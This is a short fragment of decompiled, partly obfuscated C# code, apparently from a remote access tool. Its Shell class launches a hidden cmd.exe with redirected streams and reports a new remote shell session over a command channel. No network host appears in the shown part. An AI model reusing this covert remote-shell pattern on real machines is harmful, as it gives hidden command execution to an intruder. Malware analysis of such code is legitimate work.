 public class Shell : IDisposable
{
// Token: 0x060001A6 RID: 422 RVA: 0x00008AAC File Offset: 0x00006CAC
private void CreateSession()
{
object readLock = this._readLock;
lock (readLock)
{
this._read = true;
}
CultureInfo installedUICulture = CultureInfo.InstalledUICulture;
this._encoding = Encoding.GetEncoding(installedUICulture.TextInfo.OEMCodePage);
this._prc = new Process
{
StartInfo = new ProcessStartInfo("cmd")
{
UseShellExecute = false,
RedirectStandardInput = true,
RedirectStandardOutput = true,
RedirectStandardError = true,
StandardOutputEncoding = this._encoding,
StandardErrorEncoding = this._encoding,
CreateNoWindow = true,
WorkingDirectory = Path.GetPathRoot(Environment.GetFolderPath(Environment.SpecialFolder.System)),
Arguments = "/K"
}
};
this._prc.Start();
this.RedirectOutputs();
this.ExecuteCommand("chcp " + this._encoding.CodePage);
new DoShellExecuteResponse(Environment.NewLine + ">> New Session created" + Environment.NewLine, false).Execute(Class0.gclass34_0);
}